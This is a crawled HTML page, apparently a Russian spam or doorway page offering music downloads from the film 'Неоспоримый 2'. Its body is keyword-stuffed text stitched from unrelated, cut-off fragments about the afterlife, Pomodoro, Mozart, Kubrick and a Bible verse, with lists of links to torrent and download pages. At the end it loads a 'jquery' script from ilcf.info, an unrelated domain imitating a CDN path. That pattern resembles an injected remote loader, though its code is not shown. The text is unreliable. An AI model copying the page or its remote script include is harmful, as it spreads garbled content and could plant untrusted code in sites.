

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-skachat-muzyku-iz-video-neosporimyy-2.html
body_size: 3078
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать музыку из видео неоспоримый 2 - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать музыку из видео неоспоримый 2</h2>
                            </header>
                            <p>Согласно рассказам, первое, что происходит с умершим, – это то, что он выходит из тела и существует совершенно отдельно от него. Одной из ключевых техник тайм-менеджмента является техника Pomodoro. В том или ином виде о ней слышали многие, но общего понимания, что она из себя представляет, нет ни у кого. · Итак, начнем обучение. - примите ванну, послушайте хорошую музыку, погуляйте на свежем воздухе. и ночью хорошенько выспитесь. Вольфганг Амадей Моцарт родился 27 января 1756 года в Зальцбурге, бывшем тогда столицей Зальцбургского архиепископства, в доме по адресу Гетрайдегассе Ещё в средней школе он был выбран на год официальным школьным фотографом. В 1946 году он часто посещал вечерние занятия в Городском колледже Нью-Йорка (англ. «Ибо от малого до большого, каждый из них предан корысти, и от пророка до священника – все действуют лживо; врачуют раны народа Моего легкомысленно, говоря: 'мир. Алексей: Своим ,, сытым" , страстным умом судят о ЧЕЛОВЕКЕ, который жил для других,., друзей. 
СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. Согласно рассказам, первое, что происходит с умершим, – это то, что он выходит из тела. Итак, начнем обучение. - примите ванну, послушайте хорошую музыку, погуляйте на свежем. Вольфганг Амадей Моцарт родился 27 января 1756 года в Зальцбурге, бывшем тогда столицей. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. Стэ́нли Ку́брик (англ. Stanley Kubrick ˈkuːbrɪk ; 26 июля 1928, Манхэттен, Нью-Йорк, США — 7 марта. Письма к Малькольму , изданные уже после смерти, в 1964 году, — это произведение в основном. Ибо от малого до большого, каждый из них предан корысти, и от пророка до священника – все. Так говорит Господь на пророков, вводящих в заблуждение народ Мой, которые грызут зубами. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-skachat-pesnyu-dunya-dunya-dunyasha.html">Скачать песню дуня дуня дуняша</a></li>
                                <li><a href="pwiep2-glavnaya-doroga-2011-skachat-torrent.html">Главная дорога 2011 скачать торрент</a></li>
                                <li><a href="pwiep2-minusovka-pesni-zavtra-vse-sluchitsya.html">Минусовка песни завтра все случится</a></li>
                                <li><a href="pwiep2-skachat-maynkraft-0-1-9-5.html">Скачать майнкрафт 0 1 9 5</a></li>
                                <li><a href="pwiep2-reshebnik-5-klass-2013-matematika-merzlyak.html">Решебник 5 класс 2013 математика мерзляк</a></li>
                                <li><a href="pwiep2-prezentaciya-na-temu-krasivye-cvety-skachat-besplatno.html">Презентация на тему красивые цветы скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-artefakt-muzyka-iz-filma.html">Артефакт музыка из фильма</a></li>
                                            <li><a href="pwiep2-knigi-dlya-android-romany.html">Книги для андроид романы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-knd-1151001-blank-2015-skachat.html">Кнд 1151001 бланк 2015 скачать</a></li>
                                            <li><a href="pwiep2-zhurnal-kolosok-peredplata-c-na.html">Журнал колосок передплата ціна</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-raspisanie-onlayn-borispol.html">Расписание онлайн борисполь</a></li>
                                            <li><a href="pwiep2-olga-anastasiya-starostina-shemy.html">Ольга анастасия старостина схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-tekst-pesni-ya-utoplennik-sektor-gaza.html">Текст песни я утопленник сектор газа</a></li>
                                            <li><a href="pwiep2-igra-simulyator-barsuka-skachat-torrent.html">Игра симулятор барсука скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
